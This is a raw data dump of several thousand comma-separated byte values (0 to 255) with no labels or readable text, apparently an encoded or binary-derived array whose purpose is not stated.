255,95,126,65,198,31,240,99,253,162,191,232,202,207,246,171,254,151,223,123,246,95,254,55,244,27,172,255,254,191,255,239,246,7,109,254,108,191,238,239,253,59,109,254,108,63,223,207,253,187,254,174,127,224,47,240,191,244,231,191,252,47,249,151,248,47,255,193,254,67,127,175,63,96,253,15,249,217,54,127,191,223,239,247,254,253,126,129,159,237,191,252,214,155,245,223,235,119,250,217,254,192,223,235,247,219,220,248,189,127,151,223,235,119,251,195,54,223,254,75,127,247,63,212,143,245,115,255,78,191,224,127,243,251,223,254,23,251,63,253,47,244,23,254,133,127,182,223,224,215,255,141,126,147,255,246,63,199,127,253,79,134,223,249,15,252,61,223,254,97,248,37,86,126,182,159,227,231,254,253,127,142,255,242,127,64,127,192,239,186,249,95,126,33,240,127,249,213,73,63,219,239,244,187,253,126,155,255,229,183,73,252,161,111,255,101,108,252,108,63,247,239,255,246,31,233,215,255,61,214,255,208,183,255,14,126,241,159,237,87,253,47,255,75,255,165,127,182,223,113,253,191,252,71,251,247,91,31,108,254,1,155,191,223,239,255,203,255,151,207,254,249,127,235,223,238,103,251,109,127,182,159,251,119,250,177,126,177,95,226,23,254,217,126,163,205,223,255,15,28,252,151,255,32,173,255,1,63,219,207,253,59,189,253,67,253,139,44,111,254,33,127,192,230,239,245,95,126,241,195,239,255,147,255,36,63,214,111,244,171,254,198,191,201,207,246,27,255,38,191,209,175,250,43,254,186,255,213,248,103,219,252,189,222,158,248,139,254,194,255,237,183,218,252,151,255,20,250,141,55,127,191,63,104,243,247,251,217,254,160,95,244,23,252,133,127,182,255,242,159,16,111,255,165,253,18,191,240,47,250,179,253,198,191,247,239,247,251,253,161,255,221,63,136,255,229,63,177,127,183,193,239,243,95,125,15,197,230,239,244,11,254,108,191,244,207,247,223,251,159,230,239,255,246,31,229,237,31,157,31,235,23,250,177,126,241,95,244,23,249,111,254,221,255,128,223,251,247,254,217,6,235,191,215,31,250,179,109,252,222,191,215,239,245,95,125,123,205,155,99,254,167,255,200,254,1,191,235,239,244,63,242,209,219,247,215,173,255,1,155,63,219,224,237,139,57,254,203,127,183,95,228,151,248,133,127,182,255,242,187,250,254,203,255,214,127,205,255,242,219,225,126,182,193,127,249,207,142,255,242,11,11,254,171,175,96,254,157,55,127,191,183,127,118,254,162,191,228,207,246,155,252,215,255,255,159,109,253,191,116,214,127,245,63,250,255,193,191,125,227,247,254,47,255,251,249,175,39,191,248,47,250,75,254,108,191,242,127,251,95,227,207,246,246,189,87,191,211,218,127,251,31,244,191,255,31,228,191,252,175,242,191,252,18,142,183,255,34,127,231,255,242,251,159,127,193,255,218,236,191,242,127,253,15,214,239,253,123,172,255,87,255,35,254,173,127,187,159,252,39,249,137,127,219,31,235,231,254,253,127,238,223,255,199,250,185,127,255,95,232,231,254,253,223,254,157,127,205,223,235,15,90,255,61,127,183,223,233,127,248,79,135,95,244,237,127,172,191,239,31,184,249,251,255,1,155,191,211,207,246,95,126,11,209,207,182,254,95,253,215,242,95,254,71,251,5,254,135,255,213,254,151,255,81,222,254,169,242,179,253,126,155,191,215,250,219,63,19,254,203,127,158,189,125,119,209,127,253,223,230,111,180,249,102,222,255,193,191,219,47,248,95,166,215,127,193,205,223,243,119,254,177,126,193,223,241,119,251,189,126,172,255,234,139,143,254,128,205,193,239,243,219,255,220,191,211,47,248,251,255,151,255,246,255,242,223,243,237,191,183,223,105,243,127,240,159,236,191,251,159,202,127,53,248,31,252,167,251,47,159,240,155,252,215,255,255,159,237,119,250,189,55,127,255,223,235,231,253,3,126,182,205,63,228,119,251,253,255,128,183,255,98,126,145,95,236,103,251,185,127,207,223,243,119,250,175,255,235,250,85,254,155,255,166,127,182,141,183,47,48,250,159,249,79,241,95,13,222,254,83,252,15,255,33,250,31,252,187,127,228,191,194,255,193,191,251,127,255,159,60,191,226,111,252,43,255,154,191,230,255,204,63,121,126,182,223,249,247,254,253,126,182,95,231,215,252,141,127,147,255,197,127,182,188,253,207,245,23,254,69,127,167,95,250,191,252,243,99,253,220,191,240,47,254,59,253,88,63,247,198,255,148,159,237,23,249,217,126,159,223,255,23,127,211,207,253,123,254,158,127,224,127,249,202,253,115,255,162,191,211,219,255,243,251,191,153,255,127,219,191,203,207,182,252,203,253,87,255,142,255,165,251,127,205,255,234,229,248,237,191,193,205,223,255,15,248,221,126,175,255,234,149,251,237,127,222,191,227,47,252,251,255,207,25,236,191,252,95,36,191,253,224,15,248,67,126,172,95,239,215,255,245,127,131,31,235,55,253,141,127,213,223,232,199,250,13,126,197,223,248,55,254,177,126,195,223,244,215,252,77,126,172,95,241,87,250,245,127,163,31,235,55,254,45,127,227,223,228,191,252,183,253,102,63,214,127,249,194,246,99,253,151,255,24,252,88,191,193,111,254,171,252,88,191,242,111,254,171,252,88,191,201,111,249,27,252,170,63,214,175,252,171,252,166,191,193,143,245,95,126,87,252,143,245,27,255,38,191,254,111,244,99,253,42,191,234,175,243,171,254,88,191,209,175,251,171,252,88,191,238,175,253,171,252,88,191,209,175,247,171,253,70,63,214,111,244,235,253,38,191,254,143,245,27,255,154,191,213,175,250,246,226,243,99,253,106,191,234,175,248,155,252,88,191,226,111,240,27,252,170,255,131,215,252,255,234,245,230,205,45,255,189,255,141,247,147,255,36,159,251,38,134,255,249,111,32,253,239,190,246,243,221,239,218,252,239,254,191,191,214,239,253,187,253,94,255,87,125,75,232,175,251,7,254,1,155,127,200,255,232,107,66,223,254,109,191,202,230,239,255,7,252,126,191,247,31,250,63,254,55,255,58,255,229,107,234,255,232,223,246,155,190,125,163,212,255,242,87,174,254,246,191,253,219,255,10,252,175,191,77,244,215,219,252,3,254,235,127,180,222,30,255,198,255,213,255,10,251,239,255,127,254,219,175,77,253,245,54,255,128,255,250,69,240,191,153,111,254,94,191,211,127,253,240,55,218,220,248,131,254,219,127,235,31,240,95,190,212,255,222,191,207,127,243,180,95,231,237,95,167,252,215,255,159,95,233,119,251,111,255,125,254,203,111,104,250,125,254,135,255,185,222,254,167,254,95,255,91,126,245,255,234,63,206,127,243,63,189,95,111,243,15,248,53,127,175,205,63,224,215,251,3,126,239,223,231,191,247,255,253,13,254,128,223,251,191,249,143,252,107,252,1,191,247,239,245,123,254,247,30,255,254,255,221,127,135,191,242,31,240,123,254,247,255,155,252,149,255,128,223,243,191,249,199,248,191,250,255,253,38,155,191,223,224,191,251,255,253,234,255,229,127,232,223,249,247,254,95,252,186,213,255,254,247,169,254,55,95,164,250,95,127,229,234,127,253,5,172,255,245,23,169,254,254,127,192,239,247,123,253,215,255,239,127,243,245,170,255,229,151,173,254,94,255,245,183,181,254,183,95,219,250,251,255,254,27,235,191,215,239,252,54,255,93,127,191,255,242,255,121,251,127,223,190,3,238,119,25,188,125,75,216,239,255,95,254,91,127,167,63,240,247,249,177,126,191,245,223,235,119,250,177,126,161,63,240,247,249,157,214,255,128,205,95,232,55,248,141,127,241,223,244,55,248,85,126,197,223,228,87,253,5,127,131,223,244,55,248,159,255,183,254,130,191,215,230,31,240,11,254,151,47,226,255,213,191,182,254,181,214,127,175,31,235,87,219,252,29,127,172,95,119,253,247,251,177,126,197,223,231,247,251,177,126,221,245,63,244,199,250,181,254,192,223,235,199,250,181,254,192,223,243,199,250,21,255,192,223,229,199,250,141,55,127,159,31,235,215,223,248,3,126,172,95,239,247,254,131,126,172,95,101,115,227,237,195,51,111,223,115,255,159,253,231,111,223,28,249,19,253,82,255,213,127,156,31,255,191,249,23,235,191,212,127,247,253,26,111,137,173,149,255,234,255,253,73,254,71,223,87,243,147,254,55,223,179,241,95,255,191,63,230,127,244,175,249,127,214,255,209,247,227,188,252,231,255,213,127,190,31,251,127,250,149,57,255,167,252,252,234,191,242,175,252,75,255,108,63,223,111,250,59,254,129,191,215,31,240,7,254,108,171,191,224,47,246,11,254,194,203,191,200,202,31,248,246,255,253,69,254,136,95,244,23,254,5,127,225,95,124,241,191,250,55,255,207,124,49,210,239,246,95,254,147,227,247,249,177,126,193,223,233,15,253,189,126,255,63,116,240,95,253,191,127,192,239,247,99,253,130,191,203,239,245,7,254,130,191,235,250,239,255,187,254,55,95,157,244,11,254,254,127,192,239,247,139,252,130,191,200,255,248,155,148,126,167,255,242,245,233,119,219,248,175,190,82,233,23,252,47,255,21,213,127,249,213,95,255,7,253,252,143,191,95,233,191,253,31,220,127,253,255,254,125,191,232,251,223,47,244,63,254,126,165,191,111,229,127,248,255,254,44,255,43,223,79,244,51,253,215,255,53,252,56,255,163,127,126,252,55,255,239,127,243,207,135,31,239,191,254,247,253,137,254,71,255,60,249,217,255,235,239,71,250,113,254,71,255,124,251,111,254,223,31,251,127,229,63,255,127,249,101,246,255,225,127,254,159,255,222,255,205,191,255,127,243,207,223,255,230,255,253,89,254,219,239,161,249,159,255,126,166,95,236,191,254,143,249,223,252,195,244,115,253,82,255,195,255,247,55,255,73,255,231,255,243,255,55,255,239,175,244,63,250,199,239,143,252,149,255,135,255,239,47,252,99,189,255,253,82,191,214,255,232,59,162,254,186,95,249,127,248,255,254,143,191,155,230,127,252,255,255,13,254,235,255,217,255,183,223,79,245,43,255,15,255,223,127,225,127,244,239,247,19,253,143,190,86,230,183,252,31,125,191,213,95,244,171,252,15,191,159,230,39,250,241,223,255,175,255,183,251,175,255,235,255,133,255,23,190,167,231,231,255,177,222,255,199,239,127,233,251,177,252,215,255,254,191,203,255,202,255,252,127,159,95,227,227,223,57,244,43,252,188,255,211,239,28,250,201,126,172,159,244,127,245,59,135,254,202,159,231,191,254,239,253,231,251,26,223,57,244,223,252,215,243,191,245,59,135,254,183,254,251,253,255,63,255,255,207,255,255,243,255,128,239,28,250,47,63,47,242,59,255,130,63,229,194,31,243,95,125,37,225,111,250,95,167,48,255,164,31,255,111,255,217,255,203,79,99,252,205,63,251,127,245,26,240,199,254,157,127,224,207,243,118,247,254,205,127,244,99,253,88,127,203,127,21,12,251,49,127,199,79,252,246,94,243,159,240,95,230,71,126,204,159,249,115,188,125,80,248,215,251,53,70,247,127,203,31,245,246,121,195,31,115,246,95,125,208,254,45,229,255,95,126,104,239,143,255,217,255,123,111,159,255,151,39,252,95,227,79,250,101,127,177,159,253,191,252,180,208,143,245,99,253,216,255,249,143,249,47,255,115,253,215,1,206,223,246,242,167,92,248,35,255,171,207,131,252,162,255,245,127,5,15,127,249,79,185,240,43,252,88,191,233,127,121,135,250,153,254,219,176,232,223,251,227,255,12,63,251,127,253,53,5,163,251,191,253,191,138,143,190,125,212,245,103,249,239,255,167,250,205,127,234,255,242,191,161,199,159,237,237,191,192,95,236,79,250,101,255,249,159,237,191,250,88,204,79,248,115,252,151,159,152,249,71,126,182,183,207,40,190,37,85,126,217,191,237,191,30,253,141,111,255,221,255,77,63,219,127,251,29,8,127,210,207,246,95,253,215,249,83,253,231,63,230,167,250,159,249,175,243,127,248,109,3,255,221,63,160,191,198,159,244,203,254,154,63,219,255,220,247,14,252,180,63,251,91,234,254,119,249,239,190,119,224,23,255,47,191,119,224,15,252,135,254,164,31,243,107,252,108,255,229,127,185,191,220,127,249,95,238,63,250,7,254,146,127,236,223,249,7,254,173,191,198,159,244,203,254,164,255,221,127,254,63,253,103,251,47,255,209,248,157,127,202,133,95,229,191,124,222,207,252,179,253,88,63,214,79,250,227,255,84,63,219,143,245,99,253,129,127,230,47,242,119,254,235,107,255,229,247,19,140,254,244,63,246,239,252,3,254,152,95,228,239,252,215,111,254,203,184,194,31,242,95,125,19,226,79,245,95,191,77,255,91,95,254,148,11,111,255,245,238,252,231,127,246,219,177,224,199,95,249,25,127,172,31,235,15,248,85,183,151,118,254,243,191,239,237,127,176,63,254,207,240,95,254,27,126,241,157,255,252,79,255,175,230,63,246,127,245,137,152,31,239,191,252,127,126,202,95,197,127,249,239,191,243,159,255,57,255,213,236,254,191,58,7,255,103,63,195,127,59,251,111,255,241,248,47,63,158,181,242,95,126,34,225,191,12,220,190,133,183,126,137,127,243,237,195,50,63,229,127,249,143,248,223,247,7,252,164,191,200,223,249,95,126,18,225,242,191,252,159,235,159,244,171,252,92,63,217,127,253,255,121,251,247,255,69,254,206,203,183,255,254,254,171,255,56,255,232,31,176,240,139,252,157,15,63,233,79,185,240,246,221,40,171,255,240,31,240,83,253,148,127,211,79,246,19,254,82,63,217,79,240,7,252,59,111,79,252,21,254,235,79,248,252,206,127,250,127,239,243,237,111,193,178,159,232,215,28,253,7,111,159,128,248,113,127,182,31,235,199,250,157,127,202,191,253,167,253,117,254,148,229,223,227,191,252,175,117,116,245,59,255,177,255,232,31,240,147,253,206,127,244,127,242,147,255,129,63,243,31,57,252,177,127,146,63,240,167,251,53,254,232,191,251,39,250,111,147,109,255,237,127,29,191,198,31,251,248,7,252,232,119,254,111,254,231,249,83,254,77,63,217,143,251,43,254,82,63,217,143,247,7,254,20,111,255,149,252,235,127,224,191,253,71,254,50,75,191,244,31,176,250,246,249,246,127,254,63,255,49,191,231,127,25,179,249,177,255,169,223,249,167,252,219,127,170,183,255,208,63,253,31,249,135,252,216,63,201,31,248,99,126,231,159,242,111,255,13,126,156,95,227,79,249,45,126,156,223,249,143,253,71,255,192,63,233,225,207,249,53,70,151,15,255,193,127,249,231,143,253,53,254,148,223,102,233,199,254,53,254,148,95,226,31,251,47,207,176,255,229,127,132,223,104,225,45,188,249,19,253,26,63,246,63,245,223,254,151,242,43,252,88,255,189,175,21,250,141,255,171,111,15,249,175,190,81,225,191,204,56,253,151,159,159,27,253,7,191,230,232,159,248,41,255,152,199,55,39,252,147,255,249,143,249,233,254,203,72,207,206,127,250,103,191,125,138,246,239,250,41,255,152,255,242,155,51,127,202,63,237,191,252,63,199,245,43,238,252,167,255,229,255,148,127,202,63,230,159,251,175,254,63,255,229,255,140,127,202,63,246,143,120,123,226,253,175,243,167,252,248,63,235,79,255,99,253,88,127,203,127,245,63,248,31,243,211,255,204,255,229,63,233,222,50,135,255,165,171,254,177,183,207,14,255,45,63,235,219,135,104,127,141,209,229,127,254,99,38,63,235,143,245,99,253,216,255,212,159,242,91,252,56,127,244,223,249,227,254,26,27,255,241,191,254,95,222,78,127,157,209,191,253,223,124,90,249,143,251,225,191,250,124,196,143,249,175,115,43,255,208,91,184,227,191,250,196,241,127,249,89,185,95,99,227,31,123,251,206,165,95,228,250,191,250,255,191,13,118,126,214,255,202,94,63,222,127,247,225,224,203,63,253,87,220,249,79,255,156,183,255,66,255,241,183,20,252,143,255,167,254,152,31,235,199,122,248,121,126,231,63,125,231,63,251,47,255,91,252,41,255,152,255,242,255,128,209,79,249,167,253,151,255,231,147,118,254,179,255,242,191,189,63,240,247,250,85,127,145,235,95,231,79,249,241,127,221,31,243,246,223,215,47,242,119,254,42,111,129,198,95,245,103,250,239,254,27,250,207,255,177,255,242,91,170,254,216,159,239,63,255,175,63,36,253,47,254,240,99,253,88,255,221,127,39,63,237,255,240,191,147,191,237,103,121,251,239,228,23,253,111,254,59,249,241,126,248,177,126,172,127,227,151,253,207,255,243,255,252,191,254,231,201,206,127,246,95,254,67,246,7,174,252,154,163,251,255,234,63,241,63,249,211,253,119,255,48,78,127,198,255,225,63,140,15,127,218,159,254,171,254,34,215,59,255,217,219,127,71,127,204,47,248,159,191,93,238,127,157,63,229,199,223,253,233,126,172,31,235,223,248,47,63,163,242,59,255,233,255,213,191,225,47,252,233,254,235,255,44,255,237,63,255,254,71,41,234,157,127,235,191,252,23,122,163,215,191,227,199,250,169,254,171,79,252,252,108,191,198,232,55,249,185,126,190,127,253,55,125,251,116,218,223,250,95,254,91,127,205,209,213,219,127,7,127,235,207,242,22,249,253,47,255,77,191,206,232,223,126,203,110,253,44,111,159,38,252,83,127,162,31,231,191,252,47,239,103,123,251,47,239,87,28,253,221,255,249,143,249,93,126,150,31,235,199,250,91,127,178,255,42,9,245,43,255,116,255,229,127,136,191,231,237,63,196,47,255,95,253,59,188,253,147,233,111,253,201,255,171,249,175,246,211,253,88,255,85,30,250,231,248,175,135,127,230,143,253,95,39,133,127,141,63,229,151,88,249,111,134,63,254,127,61,252,117,127,220,255,242,127,122,127,248,207,245,27,252,26,127,202,143,249,125,127,198,255,250,11,96,126,157,209,127,254,95,190,100,255,110,63,250,47,31,254,103,255,213,213,248,47,253,73,127,172,31,235,111,253,241,255,171,255,40,255,225,79,251,95,255,71,249,59,126,244,95,5,59,126,151,255,234,31,214,127,229,167,253,239,254,3,156,255,151,91,196,127,254,99,126,238,255,254,127,140,223,225,39,253,47,159,246,171,252,92,191,194,223,251,171,252,92,191,194,79,254,147,252,228,63,201,219,183,33,253,87,151,202,31,239,231,122,251,127,255,203,203,238,195,111,253,95,190,174,252,209,127,248,207,245,19,253,231,191,230,198,127,240,83,254,49,139,111,159,222,254,241,126,174,95,227,199,253,47,95,153,87,255,221,159,242,143,59,254,113,254,203,207,113,255,155,191,206,143,253,31,254,42,139,255,210,47,114,253,107,108,252,163,255,229,63,124,191,239,127,245,95,205,159,250,103,188,121,238,159,251,117,70,255,209,175,248,99,255,221,191,198,206,229,127,245,253,47,63,231,143,254,171,127,220,254,232,95,230,231,250,207,127,149,63,229,175,254,177,254,221,255,252,63,255,3,255,252,255,210,54,127,202,47,241,43,253,180,63,214,143,245,175,255,198,255,101,128,225,191,252,14,169,191,247,15,248,163,255,203,143,174,254,151,95,27,244,15,190,125,116,117,246,95,230,19,254,190,159,242,143,185,253,175,254,187,252,253,126,134,255,225,63,76,191,210,207,252,223,251,111,113,235,39,249,47,131,7,127,251,127,249,207,179,209,191,243,175,255,147,47,255,237,63,31,255,164,223,228,231,250,101,254,216,127,244,143,248,209,191,241,95,254,95,236,250,47,255,251,251,83,126,204,31,247,211,252,88,63,214,223,254,95,122,99,244,239,252,235,147,151,183,219,245,111,241,95,125,121,208,255,40,37,254,171,254,34,255,202,195,191,244,95,255,199,249,53,254,148,31,243,151,252,52,255,195,255,2,254,174,159,233,191,247,95,192,127,250,19,255,88,63,214,219,63,246,15,63,235,219,235,245,255,244,31,136,159,249,103,126,251,7,226,191,254,199,224,215,220,248,15,254,167,255,72,254,188,111,31,120,219,190,252,85,70,191,211,207,245,203,252,58,163,63,224,231,250,197,127,157,63,229,15,248,185,126,133,255,242,131,182,63,215,223,242,95,101,176,255,189,255,250,211,151,191,205,207,244,95,102,245,103,191,234,232,95,255,175,12,253,135,255,244,255,195,255,226,126,174,255,254,127,113,191,253,79,252,95,254,127,102,191,198,159,242,99,254,253,159,250,127,248,180,215,159,241,191,122,218,219,191,60,248,165,126,226,255,242,127,143,254,249,63,227,219,191,202,249,35,254,203,192,251,47,254,235,252,41,63,254,237,127,245,1,191,63,233,39,250,175,63,231,249,231,191,125,122,245,175,249,153,126,172,31,235,223,240,159,253,183,255,56,255,26,127,210,111,242,115,253,140,127,203,143,247,99,253,215,47,137,127,192,207,245,83,253,235,127,198,79,249,95,254,155,255,203,184,200,127,249,207,248,191,225,191,252,170,181,197,127,247,215,248,163,255,206,31,239,237,91,193,254,141,191,248,245,191,244,247,159,244,171,252,92,191,193,219,255,248,127,188,159,235,167,252,99,183,95,255,243,255,252,223,248,169,255,179,255,242,223,254,235,140,254,243,255,234,191,226,135,31,243,95,255,87,252,95,254,151,251,235,253,247,255,203,29,253,68,63,214,143,245,111,252,242,111,255,37,252,10,255,229,255,240,255,156,255,234,127,248,255,244,243,127,254,159,255,27,63,223,219,191,249,87,249,175,147,220,191,200,63,250,39,253,120,63,215,127,253,63,242,95,247,199,254,119,71,191,202,127,249,143,238,175,242,115,253,226,255,250,95,251,95,62,247,246,245,63,255,207,255,244,255,254,255,94,249,91,183,127,172,31,235,199,254,53,118,254,173,95,248,199,254,177,126,172,183,111,65,248,207,167,255,165,97,126,170,183,143,144,251,47,83,254,63,213,79,245,227,140,126,149,159,235,167,251,59,254,168,183,28,203,127,252,51,252,87,255,208,252,225,63,215,207,252,95,230,250,127,154,191,245,39,120,251,31,209,127,249,121,218,255,209,119,11,252,21,111,255,76,248,235,126,134,255,234,83,23,191,240,127,253,89,162,63,246,239,28,253,248,191,201,207,240,99,253,88,63,229,159,240,59,254,216,255,213,151,196,252,216,255,117,202,231,167,250,47,147,233,191,206,207,245,147,253,143,191,119,224,63,255,49,255,202,127,25,139,248,101,255,203,207,110,189,133,196,127,141,255,50,156,255,239,254,247,254,227,254,234,63,213,127,245,18,241,83,189,165,187,255,195,159,254,191,254,178,135,255,252,199,60,252,12,255,245,151,105,253,148,127,236,191,254,246,191,66,254,128,159,235,23,254,111,254,117,234,191,243,211,253,183,255,236,120,11,151,252,151,159,177,251,117,70,255,225,127,245,79,162,159,249,39,252,175,83,110,255,229,191,178,251,217,30,126,149,255,234,95,119,253,151,79,251,249,254,203,255,90,222,254,179,253,115,63,214,127,245,63,242,159,109,244,239,252,151,255,132,248,249,254,245,223,244,63,249,175,146,114,79,111,255,216,255,231,63,230,151,248,25,126,172,31,235,239,248,13,46,255,203,255,66,126,163,183,127,9,244,175,252,244,255,213,127,140,255,242,255,253,147,126,217,95,239,237,63,225,191,249,247,254,215,255,74,246,159,251,207,127,204,239,244,246,95,238,232,234,15,253,115,223,190,15,226,215,249,147,126,252,95,235,167,255,177,126,172,63,112,251,191,249,47,243,215,248,83,126,204,232,167,251,175,242,31,255,240,127,251,95,234,239,253,19,252,151,255,193,126,236,159,254,191,252,79,112,249,211,255,88,63,214,195,47,252,167,255,55,255,184,252,26,63,229,127,253,223,226,219,191,62,254,175,62,150,250,159,255,152,255,240,199,252,247,62,168,243,139,252,4,111,255,123,247,23,254,31,190,38,92,254,206,255,245,63,159,126,252,235,183,255,221,247,31,141,254,141,95,227,79,249,49,191,196,79,247,223,254,179,243,191,255,95,192,191,253,227,255,88,63,214,191,241,135,253,231,255,249,127,254,167,255,87,255,37,254,237,63,237,127,251,29,95,127,210,143,249,239,253,99,250,247,252,151,207,251,141,254,243,255,230,159,127,255,229,167,176,127,253,31,243,246,41,236,63,240,87,123,219,50,102,63,197,127,183,101,252,150,255,85,66,251,231,120,251,136,237,47,240,211,191,253,139,248,159,232,191,250,48,237,239,252,167,255,87,255,157,252,189,63,254,79,246,95,127,224,246,191,251,183,255,151,175,239,255,213,255,239,191,249,215,79,127,210,143,255,111,190,37,3,255,128,95,233,191,252,23,134,127,210,47,251,79,253,116,255,213,191,214,255,177,222,254,103,240,247,255,116,111,25,245,31,243,246,175,217,79,255,235,209,228,199,252,151,255,193,143,127,186,255,122,13,248,163,255,238,159,232,191,254,199,227,191,255,175,115,255,164,31,255,207,253,175,34,139,63,205,127,249,31,247,23,249,59,255,245,179,127,239,191,252,100,205,219,179,255,251,255,58,246,79,250,49,191,215,127,249,188,127,244,167,252,99,254,203,255,243,165,255,229,38,243,39,254,100,255,189,77,230,215,253,233,254,103,55,153,223,232,167,251,239,109,50,127,202,143,247,95,190,84,253,156,63,221,127,179,201,252,152,255,250,191,206,95,246,199,252,151,255,45,252,132,111,255,45,92,191,197,10,126,217,127,239,167,253,175,70,255,229,127,207,127,239,143,255,111,253,180,255,237,38,243,119,253,180,255,237,38,241,95,254,47,239,255,222,38,243,63,250,239,235,191,252,239,230,127,240,85,99,63,235,79,254,95,125,221,248,79,251,95,254,167,249,55,127,218,183,5,230,87,251,31,60,227,39,250,175,158,241,155,189,61,227,239,251,175,158,241,171,252,58,127,202,143,255,19,252,228,255,245,215,138,245,239,253,215,95,43,246,43,255,180,255,213,63,158,255,249,207,253,91,254,116,63,214,143,245,167,255,26,127,202,47,241,119,254,100,111,255,190,63,199,219,191,239,111,243,246,223,226,31,250,151,188,253,131,248,246,191,191,126,137,191,230,191,154,255,39,111,255,75,242,151,249,175,230,127,233,195,63,247,59,255,183,255,248,254,15,254,117,209,95,249,99,191,229,67,222,62,5,253,7,252,218,255,101,4,229,47,250,177,254,219,127,206,254,26,163,215,95,115,212,127,245,207,209,63,255,237,117,254,183,249,185,126,190,255,252,199,252,107,63,205,127,239,159,163,63,199,143,251,95,126,153,202,175,49,250,231,254,245,191,242,237,95,16,252,42,63,215,207,247,95,126,79,199,207,250,95,125,5,195,175,177,243,119,255,149,111,70,249,143,255,123,255,203,243,237,191,206,95,230,239,252,53,254,174,127,237,199,249,215,255,177,183,111,213,251,231,126,141,209,223,251,107,142,254,222,127,125,243,191,252,15,241,71,255,225,63,215,207,247,99,253,1,191,210,175,51,122,249,47,191,203,225,167,125,251,175,251,215,252,207,255,222,95,227,143,190,252,185,126,157,213,63,252,231,250,249,254,160,159,247,215,249,147,150,255,153,159,230,191,78,158,255,70,63,237,127,245,181,124,163,127,254,215,24,249,21,255,243,127,252,143,253,59,255,192,127,244,79,250,149,127,182,255,242,245,247,79,250,109,126,174,159,238,143,253,103,126,202,63,230,247,125,75,47,255,225,63,215,47,252,107,108,60,252,34,255,225,127,253,109,37,255,249,127,254,99,166,111,255,125,252,39,127,251,143,247,95,127,213,223,47,244,227,252,87,47,138,191,226,127,254,159,255,231,191,199,31,254,115,253,82,191,244,191,254,75,252,68,255,245,55,88,254,42,63,215,47,252,83,254,49,139,111,255,18,248,191,123,254,127,249,25,178,255,242,181,242,239,253,41,255,216,223,239,199,126,91,94,255,203,127,54,255,225,63,215,47,245,99,253,58,127,202,242,175,247,147,254,88,63,214,31,248,211,63,252,218,255,213,63,238,191,226,159,242,43,252,216,191,198,218,175,242,115,253,82,191,230,232,239,252,253,87,126,141,223,227,159,250,165,255,203,20,228,47,252,171,252,151,159,171,251,91,127,166,255,250,75,11,127,236,127,254,63,255,49,63,238,79,243,95,134,211,126,149,159,235,167,250,99,255,206,63,240,239,255,47,255,209,252,133,127,141,63,233,87,249,25,127,182,255,234,179,117,127,244,31,254,115,253,140,63,214,79,249,199,252,147,255,245,135,239,126,133,255,242,77,131,255,234,155,128,127,167,159,235,215,248,215,127,159,183,120,249,111,243,115,253,10,191,226,127,245,113,248,63,233,55,249,175,190,159,100,244,239,252,151,255,211,249,249,127,236,183,228,228,219,55,139,253,6,255,229,191,227,79,240,99,253,87,223,123,249,219,252,87,102,250,109,126,174,223,105,244,95,254,47,219,63,233,191,252,79,244,247,254,42,63,215,219,255,173,173,255,242,193,31,240,223,60,248,195,255,171,39,254,42,63,215,111,242,107,252,189,127,204,207,245,199,252,215,239,140,252,151,143,255,228,255,222,227,63,251,191,126,252,247,252,49,63,215,127,249,127,173,244,199,254,215,111,127,172,255,230,149,248,55,253,73,254,123,255,187,250,47,249,169,254,123,255,36,250,47,255,239,239,254,27,255,240,219,183,173,254,123,127,251,143,255,95,253,195,251,95,254,7,251,139,254,155,147,199,159,253,99,253,87,81,193,191,232,191,254,47,225,103,252,55,94,254,235,20,249,47,252,159,255,152,63,248,167,254,177,126,172,127,227,79,254,47,255,245,194,47,248,223,255,215,255,127,210,111,254,19,253,34,127,231,127,249,127,126,225,79,249,101,255,227,159,248,199,250,177,254,141,31,235,245,191,252,95,250,255,221,252,191,244,237,175,49,250,247,254,203,127,154,255,103,127,199,127,249,127,185,245,95,255,155,126,194,255,250,197,235,191,126,189,253,117,71,127,215,127,249,137,190,191,239,191,250,228,254,127,249,180,255,242,255,160,243,191,254,167,253,132,111,97,245,255,230,245,242,191,250,143,243,143,252,151,255,113,222,158,243,95,254,175,167,127,253,247,248,9,255,7,175,131,255,147,255,124,255,229,191,218,248,215,127,181,255,193,127,190,183,87,197,127,244,45,43,244,223,124,204,245,231,254,111,158,240,63,254,207,51,250,207,254,171,8,193,143,247,223,60,225,127,244,122,244,107,140,102,111,239,165,252,103,191,200,63,250,223,228,9,110,127,130,255,246,169,191,194,143,245,223,251,6,204,95,245,191,252,214,167,223,233,231,250,201,126,145,127,244,191,252,215,215,255,226,175,241,167,252,18,255,194,79,244,99,253,88,111,255,94,191,198,223,251,227,255,46,63,229,127,29,56,250,175,35,7,255,250,159,249,19,252,87,38,249,75,254,203,151,216,63,224,191,124,183,226,39,255,119,126,202,183,255,5,244,207,253,151,255,110,191,254,127,245,159,236,247,252,9,254,219,233,226,127,53,189,249,239,77,127,189,255,110,122,254,83,188,77,255,174,255,222,244,23,254,239,166,191,238,127,245,239,187,251,223,155,254,52,255,221,244,87,255,41,255,219,127,233,249,223,76,255,131,31,255,191,157,254,197,255,213,127,228,63,226,191,55,253,39,254,187,233,203,127,53,253,189,255,123,211,191,249,191,155,14,254,171,233,239,240,223,155,254,249,255,221,244,159,127,123,245,254,49,191,209,127,111,250,135,255,119,211,231,255,106,250,171,254,247,166,191,221,127,55,253,171,255,171,255,200,191,194,127,111,250,43,252,119,211,187,255,234,223,119,245,191,55,253,57,254,187,233,79,248,95,253,251,254,34,255,189,233,143,247,223,77,255,145,255,234,223,247,231,255,239,77,255,213,183,47,67,255,111,62,236,254,95,126,60,246,39,250,175,254,151,221,95,246,246,220,159,252,87,251,175,254,93,22,126,162,183,15,187,255,61,255,205,191,219,241,143,247,99,253,88,255,101,116,228,39,255,203,255,171,249,79,246,223,251,15,249,103,253,55,179,127,239,191,154,253,56,255,189,217,31,252,223,204,254,136,255,106,246,31,255,132,255,221,236,183,254,111,102,63,206,127,53,251,215,254,123,179,95,254,191,153,253,94,255,213,236,159,248,239,205,126,206,255,102,246,139,254,87,179,191,247,191,55,251,9,255,155,217,111,247,95,205,254,166,255,222,236,225,199,253,175,103,255,244,219,255,58,252,49,127,197,127,111,54,253,111,102,191,221,127,53,251,11,254,123,179,147,255,102,246,51,255,87,179,63,249,191,55,27,255,184,255,253,127,56,223,254,215,243,31,254,246,73,225,223,236,237,185,63,249,63,255,147,254,87,95,229,251,19,254,15,255,225,252,29,126,220,183,47,121,248,47,255,131,222,252,87,255,65,55,255,155,255,160,255,250,175,242,223,252,167,251,7,254,171,127,223,223,224,191,247,159,238,231,251,111,102,255,249,127,53,91,251,239,205,126,178,255,102,246,147,254,87,255,17,127,222,255,222,236,191,252,191,60,244,54,251,213,255,171,127,191,159,230,191,55,235,191,153,253,156,255,213,236,245,39,248,239,253,243,255,